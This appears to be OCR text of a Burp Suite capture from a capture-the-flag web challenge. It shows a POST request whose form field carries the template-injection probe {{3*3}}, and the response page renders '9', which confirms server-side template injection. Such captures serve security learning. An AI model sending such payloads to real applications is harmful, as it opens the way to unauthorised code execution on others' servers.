 Send Cancel < > Target: http://web.ps.ctf.ae:8882
Request
Pretty Raw \n Actions
1 POST /generate HTTP/1.1
2 Host: web.ps.ctf.ae:8882
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://web.ps.ctf.ae:8882
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/89.0.4389.90 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://web.ps.ctf.ae:8882/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 firstName=A&lastName=B&desc={{3*3}}
1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.17.10
3 Date: Sun, 28 Mar 2021 16:54:16 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 994
6 Connection: close
7
8 <!DOCTYPE html>
9 <html>
10
11 <head>
12 <meta charset="utf-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1">
14 <title>Welcome Card</title>
15 <!-- * Bootstrap * -->
16 <link rel="stylesheet" href="https://bootswatch.com/4/sketchy/bootstrap.min.css">
17 <script src="https://code.jquery.com/jquery-3.5.1.slim.min.js"></script>
18 <script src="
https://cdn.jsdelivr.net/npm/bootstrap@4.5.3/dist/js/bootstrap.bundle.min.js"></script>
19 </head>
20
21 <body>
22 <div class="container pt-5 text-center">
23 <h1 class="h1">Welcome Card</h1>
24 <p>Generate the best looking welcome card with your details!</p>
25 <hr />
26 </div>
27 <div class="container pt-5">
28 <div class="row">
29 <div class="col">
30 <div class="card" style="width: 18rem;">
31 <div class="card-body">
32 <h5 class="card-title">A B</h5>
33 <h6 class="card-subtitle mb-2 text-muted">Generated on 16:54:16 - 28/03/2021
</h6>
34 <p class="card-text">
35 9
36 </p>
37 </div>
38 </div>
39 </div>
40 </div>
41 </div>
42
43 </html>
2